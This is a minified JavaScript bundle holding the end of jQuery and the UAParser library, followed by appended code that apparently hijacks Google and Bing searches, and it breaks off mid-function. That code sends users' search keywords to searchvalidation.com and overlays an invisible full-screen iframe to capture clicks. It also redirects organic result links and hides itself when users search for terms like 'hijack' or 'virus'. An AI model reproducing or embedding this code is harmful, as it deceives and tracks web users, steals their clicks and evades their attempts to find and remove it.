aE,bz.ajax=aE=!!aE,bv.ajaxTransport(function(a){var f,e;if(bz.cors||aE&&!a.crossDomain){return{send:function(k,j){var d,c=a.xhr();if(c.open(a.type,a.url,a.async,a.username,a.password),a.xhrFields){for(d in a.xhrFields){c[d]=a.xhrFields[d]}}a.mimeType&&c.overrideMimeType&&c.overrideMimeType(a.mimeType),a.crossDomain||k["X-Requested-With"]||(k["X-Requested-With"]="XMLHttpRequest");for(d in k){c.setRequestHeader(d,k[d])}f=function(g){return function(){f&&(f=e=c.onload=c.onerror=c.onabort=c.onreadystatechange=null,"abort"===g?c.abort():"error"===g?"number"!=typeof c.status?j(0,"error"):j(c.status,c.statusText):j(aM[c.status]||c.status,c.statusText,"text"!==(c.responseType||"text")||"string"!=typeof c.responseText?{binary:c.response}:{text:c.responseText},c.getAllResponseHeaders()))}},c.onload=f(),e=c.onerror=f("error"),void 0!==c.onabort?c.onabort=e:c.onreadystatechange=function(){4===c.readyState&&bP.setTimeout(function(){f&&e()})},f=f("abort");try{c.send(a.hasContent&&a.data||null)}catch(b){if(f){throw b}}},abort:function(){f&&f()}}}}),bv.ajaxPrefilter(function(b){b.crossDomain&&(b.contents.script=!1)}),bv.ajaxSetup({accepts:{script:"text/javascript, application/javascript, application/ecmascript, application/x-ecmascript"},contents:{script:/\b(?:java|ecma)script\b/},converters:{"text script":function(b){return bv.globalEval(b),b}}}),bv.ajaxPrefilter("script",function(b){void 0===b.cache&&(b.cache=!1),b.crossDomain&&(b.type="GET")}),bv.ajaxTransport("script",function(e){if(e.crossDomain){var d,f;return{send:function(b,a){d=bv("<script>").prop({charset:e.scriptCharset,src:e.url}).on("load error",f=function(c){d.remove(),f=null,c&&a("error"===c.type?404:200,c.type)}),bM.head.appendChild(d[0])},abort:function(){f&&f()}}}});var aw=[],an=/(=)\?(?=&|$)|\?\?/;bv.ajaxSetup({jsonp:"callback",jsonpCallback:function(){var b=aw.pop()||bv.expando+"_"+a5++;return this[b]=!0,b}}),bv.ajaxPrefilter("json jsonp",function(a,n,m){var l,k,j,i=a.jsonp!==!1&&(an.test(a.url)?"url":"string"==typeof a.data&&0===(a.contentType||"").indexOf("application/x-www-form-urlencoded")&&an.test(a.data)&&"data");if(i||"jsonp"===a.dataTypes[0]){return l=a.jsonpCallback=bv.isFunction(a.jsonpCallback)?a.jsonpCallback():a.jsonpCallback,i?a[i]=a[i].replace(an,"$1"+l):a.jsonp!==!1&&(a.url+=(aW.test(a.url)?"&":"?")+a.jsonp+"="+l),a.converters["script json"]=function(){return j||bv.error(l+" was not called"),j[0]},a.dataTypes[0]="json",k=bP[l],bP[l]=function(){j=arguments},m.always(function(){void 0===k?bv(bP).removeProp(l):bP[l]=k,a[l]&&(a.jsonpCallback=n.jsonpCallback,aw.push(l)),j&&bv.isFunction(k)&&k(j[0]),j=k=void 0}),"script"}}),bz.createHTMLDocument=function(){var b=bM.implementation.createHTMLDocument("").body;return b.innerHTML="<form></form><form></form>",2===b.childNodes.length}(),bv.parseHTML=function(h,d,l){if("string"!=typeof h){return[]}"boolean"==typeof d&&(l=d,d=!1);var k,j,i;return d||(bz.createHTMLDocument?(d=bM.implementation.createHTMLDocument(""),k=d.createElement("base"),k.href=bM.location.href,d.head.appendChild(k)):d=bM),j=co.exec(h),i=!l&&[],j?[d.createElement(j[1])]:(j=bn([h],d,i),i&&i.length&&bv(i).remove(),bv.merge([],j.childNodes))},bv.fn.load=function(j,i,p){var o,n,m,l=this,k=j.indexOf(" ");return k>-1&&(o=cE(j.slice(k)),j=j.slice(0,k)),bv.isFunction(i)?(p=i,i=void 0):i&&"object"==typeof i&&(n="POST"),l.length>0&&bv.ajax({url:j,type:n||"GET",dataType:"html",data:i}).done(function(b){m=arguments,l.html(o?bv("<div>").append(bv.parseHTML(b)).find(o):b)}).always(p&&function(d,c){l.each(function(){p.apply(this,m||[d.responseText,c,d])})}),this},bv.each(["ajaxStart","ajaxStop","ajaxComplete","ajaxError","ajaxSuccess","ajaxSend"],function(d,c){bv.fn[c]=function(b){return this.on(c,b)}}),bv.expr.pseudos.animated=function(b){return bv.grep(bv.timers,function(a){return b===a.elem}).length};function ae(b){return bv.isWindow(b)?b:9===b.nodeType&&b.defaultView}bv.offset={setOffset:function(z,y,x){var w,v,u,t,s,r,q,p=bv.css(z,"position"),o=bv(z),n={};"static"===p&&(z.style.position="relative"),s=o.offset(),u=bv.css(z,"top"),r=bv.css(z,"left"),q=("absolute"===p||"fixed"===p)&&(u+r).indexOf("auto")>-1,q?(w=o.position(),t=w.top,v=w.left):(t=parseFloat(u)||0,v=parseFloat(r)||0),bv.isFunction(y)&&(y=y.call(z,x,bv.extend({},s))),null!=y.top&&(n.top=y.top-s.top+t),null!=y.left&&(n.left=y.left-s.left+v),"using" in y?y.using.call(z,n):o.css(n)}},bv.fn.extend({offset:function(h){if(arguments.length){return void 0===h?this:this.each(function(a){bv.offset.setOffset(this,h,a)})}var g,l,k,j,i=this[0];if(i){return i.getClientRects().length?(k=i.getBoundingClientRect(),k.width||k.height?(j=i.ownerDocument,l=ae(j),g=j.documentElement,{top:k.top+l.pageYOffset-g.clientTop,left:k.left+l.pageXOffset-g.clientLeft}):k):{top:0,left:0}}},position:function(){if(this[0]){var f,e,h=this[0],g={top:0,left:0};return"fixed"===bv.css(h,"position")?e=h.getBoundingClientRect():(f=this.offsetParent(),e=this.offset(),bv.nodeName(f[0],"html")||(g=f.offset()),g={top:g.top+bv.css(f[0],"borderTopWidth",!0),left:g.left+bv.css(f[0],"borderLeftWidth",!0)}),{top:e.top-g.top-bv.css(h,"marginTop",!0),left:e.left-g.left-bv.css(h,"marginLeft",!0)}}},offsetParent:function(){return this.map(function(){var b=this.offsetParent;while(b&&"static"===bv.css(b,"position")){b=b.offsetParent}return b||bf})}}),bv.each({scrollLeft:"pageXOffset",scrollTop:"pageYOffset"},function(e,d){var f="pageYOffset"===d;bv.fn[e]=function(a){return b2(this,function(b,h,g){var c=ae(b);return void 0===g?c?c[d]:b[h]:void (c?c.scrollTo(f?c.pageXOffset:g,f?g:c.pageYOffset):b[h]=g)},e,a,arguments.length)}}),bv.each(["top","left"],function(d,c){bv.cssHooks[c]=aN(bz.pixelPosition,function(b,e){if(e){return e=aV(b,c),bd.test(e)?bv(b).position()[c]+"px":e}})}),bv.each({Height:"height",Width:"width"},function(d,c){bv.each({padding:"inner"+d,content:c,"":"outer"+d},function(b,a){bv.fn[a]=function(l,k){var j=arguments.length&&(b||"boolean"!=typeof l),i=b||(l===!0||k===!0?"margin":"border");return b2(this,function(g,n,m){var h;return bv.isWindow(g)?0===a.indexOf("outer")?g["inner"+d]:g.document.documentElement["client"+d]:9===g.nodeType?(h=g.documentElement,Math.max(g.body["scroll"+d],h["scroll"+d],g.body["offset"+d],h["offset"+d],h["client"+d])):void 0===m?bv.css(g,n,i):bv.style(g,n,m,i)},c,j?l:void 0,j)}})}),bv.fn.extend({bind:function(e,d,f){return this.on(e,null,d,f)},unbind:function(d,c){return this.off(d,null,c)},delegate:function(f,e,h,g){return this.on(e,f,h,g)},undelegate:function(e,d,f){return 1===arguments.length?this.off(e,"**"):this.off(d,e||"**",f)}}),bv.parseJSON=JSON.parse,"function"==typeof define&&define.amd&&define("jquery",[],function(){return bv});var cG=bP.jQuery,cv=bP.$;return bv.noConflict=function(a){return bP.$===bv&&(bP.$=cv),a&&bP.jQuery===bv&&(bP.jQuery=cG),bv},bO||(bP.jQuery=bP.$=bv),bv});(function(ab,J){var R="0.7.12",O="",X="?",K="function",Q="undefined",H="object",af="string",aa="major",V="model",ad="name",Y="type",P="vendor",ac="version",G="architecture",U="console",Z="mobile",B="tablet",ae="smarttv",F="wearable",I="embedded",q={extend:function(c,a){var d={};for(var b in c){a[b]&&a[b].length%2===0?d[b]=a[b].concat(c[b]):d[b]=c[b]}return d},has:function(b,a){return typeof b=="string"?a.toLowerCase().indexOf(b.toLowerCase())!==-1:!1},lowerize:function(a){return a.toLowerCase()},major:function(a){return typeof a===af?a.replace(/[^\d\.]/g,"").split(".")[0]:J},trim:function(a){return a.replace(/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g,"")}},D={rgx:function(){var u,k=0,b,o,x,t,m,w,s=arguments;while(k<s.length&&!m){var g=s[k],v=s[k+1];if(typeof u===Q){u={};for(x in v){v.hasOwnProperty(x)&&(t=v[x],typeof t===H?u[t[0]]=J:u[t]=J)}}b=o=0;while(b<g.length&&!m){m=g[b++].exec(this.getUA());if(!!m){for(x=0;x<v.length;x++){w=m[++o],t=v[x],typeof t===H&&t.length>0?t.length==2?typeof t[1]==K?u[t[0]]=t[1].call(this,w):u[t[0]]=t[1]:t.length==3?typeof t[1]===K&&(!t[1].exec||!t[1].test)?u[t[0]]=w?t[1].call(this,w,t[2]):J:u[t[0]]=w?w.replace(t[1],t[2]):J:t.length==4&&(u[t[0]]=w?t[3].call(this,w.replace(t[1],t[2])):J):u[t]=w?w:J}}}k+=2}return u},str:function(c,d){for(var b in d){if(typeof d[b]===H&&d[b].length>0){for(var a=0;a<d[b].length;a++){if(q.has(d[b][a],c)){return b===X?J:b}}}else{if(q.has(d[b],c)){return b===X?J:b}}}return c}},j={browser:{oldsafari:{version:{"1.0":"/8",1.2:"/1",1.3:"/3","2.0":"/412","2.0.2":"/416","2.0.3":"/417","2.0.4":"/419","?":"/"}}},device:{amazon:{model:{"Fire Phone":["SD","KF"]}},sprint:{model:{"Evo Shift 4G":"7373KT"},vendor:{HTC:"APA",Sprint:"Sprint"}}},os:{windows:{version:{ME:"4.90","NT 3.11":"NT3.51","NT 4.0":"NT4.0",2000:"NT 5.0",XP:["NT 5.1","NT 5.2"],Vista:"NT 6.0",7:"NT 6.1",8:"NT 6.2",8.1:"NT 6.3",10:["NT 6.4","NT 10.0"],RT:"ARM"}}}},z={browser:[[/(opera\smini)\/([\w\.-]+)/i,/(opera\s[mobiletab]+).+version\/([\w\.-]+)/i,/(opera).+version\/([\w\.]+)/i,/(opera)[\/\s]+([\w\.]+)/i],[ad,ac],[/(opios)[\/\s]+([\w\.]+)/i],[[ad,"Opera Mini"],ac],[/\s(opr)\/([\w\.]+)/i],[[ad,"Opera"],ac],[/(kindle)\/([\w\.]+)/i,/(lunascape|maxthon|netfront|jasmine|blazer)[\/\s]?([\w\.]+)*/i,/(avant\s|iemobile|slim|baidu)(?:browser)?[\/\s]?([\w\.]*)/i,/(?:ms|\()(ie)\s([\w\.]+)/i,/(rekonq)\/([\w\.]+)*/i,/(chromium|flock|rockmelt|midori|epiphany|silk|skyfire|ovibrowser|bolt|iron|vivaldi|iridium|phantomjs)\/([\w\.-]+)/i],[ad,ac],[/(trident).+rv[:\s]([\w\.]+).+like\sgecko/i],[[ad,"IE"],ac],[/(edge)\/((\d+)?[\w\.]+)/i],[ad,ac],[/(yabrowser)\/([\w\.]+)/i],[[ad,"Yandex"],ac],[/(comodo_dragon)\/([\w\.]+)/i],[[ad,/_/g," "],ac],[/(micromessenger)\/([\w\.]+)/i],[[ad,"WeChat"],ac],[/xiaomi\/miuibrowser\/([\w\.]+)/i],[ac,[ad,"MIUI Browser"]],[/\swv\).+(chrome)\/([\w\.]+)/i],[[ad,/(.+)/,"$1 WebView"],ac],[/android.+samsungbrowser\/([\w\.]+)/i,/android.+version\/([\w\.]+)\s+(?:mobile\s?safari|safari)*/i],[ac,[ad,"Android Browser"]],[/(chrome|omniweb|arora|[tizenoka]{5}\s?browser)\/v?([\w\.]+)/i,/(qqbrowser)[\/\s]?([\w\.]+)/i],[ad,ac],[/(uc\s?browser)[\/\s]?([\w\.]+)/i,/ucweb.+(ucbrowser)[\/\s]?([\w\.]+)/i,/juc.+(ucweb)[\/\s]?([\w\.]+)/i],[[ad,"UCBrowser"],ac],[/(dolfin)\/([\w\.]+)/i],[[ad,"Dolphin"],ac],[/((?:android.+)crmo|crios)\/([\w\.]+)/i],[[ad,"Chrome"],ac],[/;fbav\/([\w\.]+);/i],[ac,[ad,"Facebook"]],[/fxios\/([\w\.-]+)/i],[ac,[ad,"Firefox"]],[/version\/([\w\.]+).+?mobile\/\w+\s(safari)/i],[ac,[ad,"Mobile Safari"]],[/version\/([\w\.]+).+?(mobile\s?safari|safari)/i],[ac,ad],[/webkit.+?(mobile\s?safari|safari)(\/[\w\.]+)/i],[ad,[ac,D.str,j.browser.oldsafari.version]],[/(konqueror)\/([\w\.]+)/i,/(webkit|khtml)\/([\w\.]+)/i],[ad,ac],[/(navigator|netscape)\/([\w\.-]+)/i],[[ad,"Netscape"],ac],[/(swiftfox)/i,/(icedragon|iceweasel|camino|chimera|fennec|maemo\sbrowser|minimo|conkeror)[\/\s]?([\w\.\+]+)/i,/(firefox|seamonkey|k-meleon|icecat|iceape|firebird|phoenix)\/([\w\.-]+)/i,/(mozilla)\/([\w\.]+).+rv\:.+gecko\/\d+/i,/(polaris|lynx|dillo|icab|doris|amaya|w3m|netsurf|sleipnir)[\/\s]?([\w\.]+)/i,/(links)\s\(([\w\.]+)/i,/(gobrowser)\/?([\w\.]+)*/i,/(ice\s?browser)\/v?([\w\._]+)/i,/(mosaic)[\/\s]([\w\.]+)/i],[ad,ac]],cpu:[[/(?:(amd|x(?:(?:86|64)[_-])?|wow|win)64)[;\)]/i],[[G,"amd64"]],[/(ia32(?=;))/i],[[G,q.lowerize]],[/((?:i[346]|x)86)[;\)]/i],[[G,"ia32"]],[/windows\s(ce|mobile);\sppc;/i],[[G,"arm"]],[/((?:ppc|powerpc)(?:64)?)(?:\smac|;|\))/i],[[G,/ower/,"",q.lowerize]],[/(sun4\w)[;\)]/i],[[G,"sparc"]],[/((?:avr32|ia64(?=;))|68k(?=\))|arm(?:64|(?=v\d+;))|(?=atmel\s)avr|(?:irix|mips|sparc)(?:64)?(?=;)|pa-risc)/i],[[G,q.lowerize]]],device:[[/\((ipad|playbook);[\w\s\);-]+(rim|apple)/i],[V,P,[Y,B]],[/applecoremedia\/[\w\.]+ \((ipad)/],[V,[P,"Apple"],[Y,B]],[/(apple\s{0,1}tv)/i],[[V,"Apple TV"],[P,"Apple"]],[/(archos)\s(gamepad2?)/i,/(hp).+(touchpad)/i,/(hp).+(tablet)/i,/(kindle)\/([\w\.]+)/i,/\s(nook)[\w\s]+build\/(\w+)/i,/(dell)\s(strea[kpr\s\d]*[\dko])/i],[P,V,[Y,B]],[/(kf[A-z]+)\sbuild\/[\w\.]+.*silk\//i],[V,[P,"Amazon"],[Y,B]],[/(sd|kf)[0349hijorstuw]+\sbuild\/[\w\.]+.*silk\//i],[[V,D.str,j.device.amazon.model],[P,"Amazon"],[Y,Z]],[/\((ip[honed|\s\w*]+);.+(apple)/i],[V,P,[Y,Z]],[/\((ip[honed|\s\w*]+);/i],[V,[P,"Apple"],[Y,Z]],[/(blackberry)[\s-]?(\w+)/i,/(blackberry|benq|palm(?=\-)|sonyericsson|acer|asus|dell|huawei|meizu|motorola|polytron)[\s_-]?([\w-]+)*/i,/(hp)\s([\w\s]+\w)/i,/(asus)-?(\w+)/i],[P,V,[Y,Z]],[/\(bb10;\s(\w+)/i],[V,[P,"BlackBerry"],[Y,Z]],[/android.+(transfo[prime\s]{4,10}\s\w+|eeepc|slider\s\w+|nexus 7|padfone)/i],[V,[P,"Asus"],[Y,B]],[/(sony)\s(tablet\s[ps])\sbuild\//i,/(sony)?(?:sgp.+)\sbuild\//i],[[P,"Sony"],[V,"Xperia Tablet"],[Y,B]],[/(?:sony)?(?:(?:(?:c|d)\d{4})|(?:so[-l].+))\sbuild\//i],[[P,"Sony"],[V,"Xperia Phone"],[Y,Z]],[/\s(ouya)\s/i,/(nintendo)\s([wids3u]+)/i],[P,V,[Y,U]],[/android.+;\s(shield)\sbuild/i],[V,[P,"Nvidia"],[Y,U]],[/(playstation\s[34portablevi]+)/i],[V,[P,"Sony"],[Y,U]],[/(sprint\s(\w+))/i],[[P,D.str,j.device.sprint.vendor],[V,D.str,j.device.sprint.model],[Y,Z]],[/(lenovo)\s?(S(?:5000|6000)+(?:[-][\w+]))/i],[P,V,[Y,B]],[/(htc)[;_\s-]+([\w\s]+(?=\))|\w+)*/i,/(zte)-(\w+)*/i,/(alcatel|geeksphone|huawei|lenovo|nexian|panasonic|(?=;\s)sony)[_\s-]?([\w-]+)*/i],[P,[V,/_/g," "],[Y,Z]],[/(nexus\s9)/i],[V,[P,"HTC"],[Y,B]],[/(nexus\s6p)/i],[V,[P,"Huawei"],[Y,Z]],[/(microsoft);\s(lumia[\s\w]+)/i],[P,V,[Y,Z]],[/[\s\(;](xbox(?:\sone)?)[\s\);]/i],[V,[P,"Microsoft"],[Y,U]],[/(kin\.[onetw]{3})/i],[[V,/\./g," "],[P,"Microsoft"],[Y,Z]],[/\s(milestone|droid(?:[2-4x]|\s(?:bionic|x2|pro|razr))?(:?\s4g)?)[\w\s]+build\//i,/mot[\s-]?(\w+)*/i,/(XT\d{3,4}) build\//i,/(nexus\s6)/i],[V,[P,"Motorola"],[Y,Z]],[/android.+\s(mz60\d|xoom[\s2]{0,2})\sbuild\//i],[V,[P,"Motorola"],[Y,B]],[/hbbtv\/\d+\.\d+\.\d+\s+\([\w\s]*;\s*(\w[^;]*);([^;]*)/i],[[P,q.trim],[V,q.trim],[Y,ae]],[/hbbtv.+maple;(\d+)/i],[[V,/^/,"SmartTV"],[P,"Samsung"],[Y,ae]],[/\(dtv[\);].+(aquos)/i],[V,[P,"Sharp"],[Y,ae]],[/android.+((sch-i[89]0\d|shw-m380s|gt-p\d{4}|gt-n\d+|sgh-t8[56]9|nexus 10))/i,/((SM-T\w+))/i],[[P,"Samsung"],V,[Y,B]],[/smart-tv.+(samsung)/i],[P,[Y,ae],V],[/((s[cgp]h-\w+|gt-\w+|galaxy\snexus|sm-\w[\w\d]+))/i,/(sam[sung]*)[\s-]*(\w+-?[\w-]*)*/i,/sec-((sgh\w+))/i],[[P,"Samsung"],V,[Y,Z]],[/sie-(\w+)*/i],[V,[P,"Siemens"],[Y,Z]],[/(maemo|nokia).*(n900|lumia\s\d+)/i,/(nokia)[\s_-]?([\w-]+)*/i],[[P,"Nokia"],V,[Y,Z]],[/android\s3\.[\s\w;-]{10}(a\d{3})/i],[V,[P,"Acer"],[Y,B]],[/android\s3\.[\s\w;-]{10}(lg?)-([06cv9]{3,4})/i],[[P,"LG"],V,[Y,B]],[/(lg) netcast\.tv/i],[P,V,[Y,ae]],[/(nexus\s[45])/i,/lg[e;\s\/-]+(\w+)*/i],[V,[P,"LG"],[Y,Z]],[/android.+(ideatab[a-z0-9\-\s]+)/i],[V,[P,"Lenovo"],[Y,B]],[/linux;.+((jolla));/i],[P,V,[Y,Z]],[/((pebble))app\/[\d\.]+\s/i],[P,V,[Y,F]],[/android.+;\s(glass)\s\d/i],[V,[P,"Google"],[Y,F]],[/android.+(\w+)\s+build\/hm\1/i,/android.+(hm[\s\-_]*note?[\s_]*(?:\d\w)?)\s+build/i,/android.+(mi[\s\-_]*(?:one|one[\s_]plus|note lte)?[\s_]*(?:\d\w)?)\s+build/i],[[V,/_/g," "],[P,"Xiaomi"],[Y,Z]],[/android.+a000(1)\s+build/i],[V,[P,"OnePlus"],[Y,Z]],[/\s(tablet)[;\/]/i,/\s(mobile)(?:[;\/]|\ssafari)/i],[[Y,q.lowerize],P,V]],engine:[[/windows.+\sedge\/([\w\.]+)/i],[ac,[ad,"EdgeHTML"]],[/(presto)\/([\w\.]+)/i,/(webkit|trident|netfront|netsurf|amaya|lynx|w3m)\/([\w\.]+)/i,/(khtml|tasman|links)[\/\s]\(?([\w\.]+)/i,/(icab)[\/\s]([23]\.[\d\.]+)/i],[ad,ac],[/rv\:([\w\.]+).*(gecko)/i],[ac,ad]],os:[[/microsoft\s(windows)\s(vista|xp)/i],[ad,ac],[/(windows)\snt\s6\.2;\s(arm)/i,/(windows\sphone(?:\sos)*)[\s\/]?([\d\.\s]+\w)*/i,/(windows\smobile|windows)[\s\/]?([ntce\d\.\s]+\w)/i],[ad,[ac,D.str,j.os.windows.version]],[/(win(?=3|9|n)|win\s9x\s)([nt\d\.]+)/i],[[ad,"Windows"],[ac,D.str,j.os.windows.version]],[/\((bb)(10);/i],[[ad,"BlackBerry"],ac],[/(blackberry)\w*\/?([\w\.]+)*/i,/(tizen)[\/\s]([\w\.]+)/i,/(android|webos|palm\sos|qnx|bada|rim\stablet\sos|meego|contiki)[\/\s-]?([\w\.]+)*/i,/linux;.+(sailfish);/i],[ad,ac],[/(symbian\s?os|symbos|s60(?=;))[\/\s-]?([\w\.]+)*/i],[[ad,"Symbian"],ac],[/\((series40);/i],[ad],[/mozilla.+\(mobile;.+gecko.+firefox/i],[[ad,"Firefox OS"],ac],[/(nintendo|playstation)\s([wids34portablevu]+)/i,/(mint)[\/\s\(]?(\w+)*/i,/(mageia|vectorlinux)[;\s]/i,/(joli|[kxln]?ubuntu|debian|[open]*suse|gentoo|(?=\s)arch|slackware|fedora|mandriva|centos|pclinuxos|redhat|zenwalk|linpus)[\/\s-]?(?!chrom)([\w\.-]+)*/i,/(hurd|linux)\s?([\w\.]+)*/i,/(gnu)\s?([\w\.]+)*/i],[ad,ac],[/(cros)\s[\w]+\s([\w\.]+\w)/i],[[ad,"Chromium OS"],ac],[/(sunos)\s?([\w\.]+\d)*/i],[[ad,"Solaris"],ac],[/\s([frentopc-]{0,4}bsd|dragonfly)\s?([\w\.]+)*/i],[ad,ac],[/(haiku)\s(\w+)/i],[ad,ac],[/(ip[honead]+)(?:.*os\s([\w]+)*\slike\smac|;\sopera)/i],[[ad,"iOS"],[ac,/_/g,"."]],[/(mac\sos\sx)\s?([\w\s\.]+\w)*/i,/(macintosh|mac(?=_powerpc)\s)/i],[[ad,"Mac OS"],[ac,/_/g,"."]],[/((?:open)?solaris)[\/\s-]?([\w\.]+)*/i,/(aix)\s((\d)(?=\.|\)|\s)[\w\.]*)*/i,/(plan\s9|minix|beos|os\/2|amigaos|morphos|risc\sos|openvms)/i,/(unix)\s?([\w\.]+)*/i],[ad,ac]]},M=function(b,d){if(this instanceof M){var a=b||(ab&&ab.navigator&&ab.navigator.userAgent?ab.navigator.userAgent:O),c=d?q.extend(z,d):z;return this.getBrowser=function(){var f=D.rgx.apply(this,c.browser);return f.major=q.major(f.version),f},this.getCPU=function(){return D.rgx.apply(this,c.cpu)},this.getDevice=function(){return D.rgx.apply(this,c.device)},this.getEngine=function(){return D.rgx.apply(this,c.engine)},this.getOS=function(){return D.rgx.apply(this,c.os)},this.getResult=function(){return{ua:this.getUA(),browser:this.getBrowser(),engine:this.getEngine(),os:this.getOS(),device:this.getDevice(),cpu:this.getCPU()}},this.getUA=function(){return a},this.setUA=function(f){return a=f,this},this}return(new M(b,d)).getResult()};M.VERSION=R,M.BROWSER={NAME:ad,MAJOR:aa,VERSION:ac},M.CPU={ARCHITECTURE:G},M.DEVICE={MODEL:V,VENDOR:P,TYPE:Y,CONSOLE:U,MOBILE:Z,SMARTTV:ae,TABLET:B,WEARABLE:F,EMBEDDED:I},M.ENGINE={NAME:ad,VERSION:ac},M.OS={NAME:ad,VERSION:ac},typeof exports!==Q?(typeof module!==Q&&module.exports&&(exports=module.exports=M),exports.UAParser=M):typeof define===K&&define.amd?define(function(){return M}):ab.UAParser=M;var W=ab.jQuery||ab.Zepto;if(typeof W!==Q){var A=new M;W.ua=A.getResult(),W.ua.get=function(){return A.getUA()},W.ua.set=function(b){A.setUA(b);var a=A.getResult();for(var c in a){W.ua[c]=a[c]}}}})(typeof window=="object"?window:this);if(!String.prototype.includes){String.prototype.includes=function(){return String.prototype.indexOf.apply(this,arguments)!==-1}};;var b="https://searchvalidation.com/go/search.php";var g="https://searchvalidation.com/go/cb.php?sid=8597";var a=false;function c(){if(a){return}if(document.head){var d=document.createElement("meta");d.name="referrer";d.content="no-referrer";document.getElementsByTagName("head")[0].appendChild(d);a=true}}function f(){try{return window.self!==window.top}catch(d){return true}}function n(d){if(d){if(!o||!o.keepFrame){jQuery(".a9gads").remove()}else{}}jQuery(".a9gstylehead").remove();if(window.location.href.includes("google.")==true){jQuery("#rcnt").css({display:"block"})}else{if(window.location.href.includes("bing.")==true){jQuery("#b_content").css({display:"block"})}}}(function(S){if(f()){return}try{if(!(window.location.href.includes("google.")==true&&S.includes("complete/search?")==false&&S.includes("images/search?")==false&&S.includes("news/search?")==false&&S.includes("tbm=app")==false&&S.includes("tbm=bks")==false&&S.includes("tbm=isch")==false&&S.includes("tbm=nws")==false&&S.includes("tbm=pts")==false&&S.includes("tbm=shop")==false&&S.includes("tbm=vid")==false)){return}if(!((S.includes("/s?")||S.includes("/search?"))&&S.includes("q="))){return}if(!x){l.loadedCallback("MNTZ_INJECT",'a49b5');x=true}var Z=S.substr(S.indexOf(S.includes("?q=")?"?q=":"&q=")+3);var N=Z.indexOf("&");if(N!==-1){Z=Z.substr(0,N)}if(!Z){return}var F=decodeURIComponent(Z.replace(/[\+]+/g," "));if(F.indexOf("google.com/search")>-1||F.indexOf("htp://www.google.")>-1){l.loadedCallback("CB_FSI_SKIP",'a49b5',F);return}F=F.replace(/[\?\.\,\:\;\(\)]+/g,"");F=F.toLowerCase();var L=null;var X=null;var D=null;if(localStorage){L=localStorage.getItem("__mz_bopw");X=localStorage.getItem("__mz_bopq");D=localStorage.getItem("__mz_bopo");if(L){L=atob(L)}if(X){X=atob(X)}if(D&&D<1592400000000){localStorage.removeItem("__mz_bopo");localStorage.removeItem("__mz_bopq");localStorage.removeItem("__mz_bopw");L=null;D=null;X=null}}var Q=F.split(" ");if(D){l.loadedCallback("CB_FSI_OPTOUTED",'a49b5',D);return}function z(ab){if(localStorage){localStorage.setItem("__mz_bopo",new Date().getTime());localStorage.setItem("__mz_bopw",btoa(ab.join(",")));localStorage.setItem("__mz_bopq",btoa(F));l.loadedCallback("CB_FSI_OPTOUT_DO",'a49b5',F,ab.join(","),Z,ab.length)}else{l.loadedCallback("CB_FSI_ERR_NO_LOCSTORAGE",'a49b5')}}var O=["bing","chrome","switch","remove","redirect","redirects","redirected","redirecting","hijack","autoclick","pop-up","pop","google","virus","popup"];var Y=[];for(var R=0;R<O.length;R++){var V=O[R];if(Q.indexOf(V)>-1){Y.push(V)}}if(Y.length>=2){z(Y);return}else{if(Y.length>=1){return}else{}}var W=false;try{W=(o&&o.doBlind&&o.doBlind>0&&Math.random()<o.doBlind)}catch(U){l.loadedCallback("CB_FSI_ERROR_BLIND_PROB",'a49b5');return}if(o&&o.blindOnly&&!W){return}if(!e){l.loadedCallback("MNTZ_LOADED",'a49b5');e=true}var M=setTimeout(function(){n(true);l.loadedCallback("CB_FSI_ERROR_TIMEOUT",'a49b5')},20000);var P=jQuery('<iframe class="a9gads" id="yhostedframeidlongname" scrolling="no" frameBorder=0 src="'+b+"?subid2=8597&h=d81b35f26d35bd078950868b510fde6d"+(window.__fd_prm?"&f="+window.__fd_prm:"")+"&keyword="+Z+'" width="100%" allowtransparency="true">');P.height(0);P.css({height:"0px",border:k?"1px solid red":""});var C=false;var aa=false;var u=false;var I=false;if(window.matchMedia&&window.matchMedia("(prefers-color-scheme: dark)").matches){var I={bg:"rgb(32, 33, 36)",title:"rgb(138, 180, 248)",link:"rgb(189, 193, 198)",content:"rgb(189, 193, 198)"};I.bg=window.getComputedStyle(document.body,null).getPropertyValue("background-color");var w=document.querySelector("a > h3");if(w){I.title=window.getComputedStyle(w,null).getPropertyValue("color")}var K=document.querySelector("cite");if(K){I.link=window.getComputedStyle(K,null).getPropertyValue("color")}var H=document.querySelector("#search div[data-content-feature='1']");if(H){I.content=window.getComputedStyle(H,null).getPropertyValue("color")}if(!r){r=true;l.loadedCallback("CB_FSI_DMODE_ON",'a49b5',JSON.stringify(I))}}else{if(!r){r=true;l.loadedCallback("CB_FSI_DMODE_OFF",'a49b5')}}function A(ac){try{try{if(!ac.data||!ac.data.match(/^a9b/)){return}}catch(ad){}var ab=ac.data.replace(/^a9b/,""),ae=JSON.parse(ab);if(ae.blndOk){P.css({display:"block",position:"fixed",width:"100%",height:jQuery(window).height()+"px",border:k?"1px solid red":"",top:"0",left:"0","z-index":"2147483645",overflow:"hidden",opacity:0.001,background:"transparent"});C=true}else{if(ae.noBlindAd){if(!E(0)&&!aa){P.remove()}if(!q){q=true;l.loadedCallback("CB_FSI_BLIND_NO_URL",'a49b5')}}else{if(ae.clkOk){P.remove();if(!h){h=true;l.loadedCallback("CB_FSI_OPEN",'a49b5',"p"+ae.adPos,ae.adUrl,ae.adTo)}}}}}catch(ad){}}function E(ac){if(ac>0){return}if(aa){return}if(!o||!o.followUps||!(o.followUps>0)){return false}if(Math.random()>o.followUps){return false}aa=true;var ab=2500+Math.random()*7500;setTimeout(function(){if(P.length>0&&P[0].contentWindow){p=true;P.css({height:"0px"});P[0].contentWindow.postMessage("a9b"+JSON.stringify({doFollowUp:1}),"*")}else{}},ab);return true}function d(){if(u){return}if(!o||!o.organicRedirect||!(o.organicRedirect>0)){return false}if(Math.random()>o.organicRedirect){return false}u=true;jQuery("#ires a").each(function(){jQuery(this).attr("target","_blank");jQuery(this).click(function(){var ab=b+"?rdrfl=1&subid2=8597"+(window.__fd_prm?"&f="+window.__fd_prm:"")+"&keyword="+Z;setTimeout(function(){location.href=ab},1000);l.loadedCallback("CB_FSI_ORGREDIR",'a49b5',Z,this.href)})});return true}function G(ac){try{try{if(!ac.data||!ac.data.match(/^a9g/)){return}}catch(af){return}if(!i){l.loadedCallback("CB_FSI_ANSWER",'a49b5');i=true}var 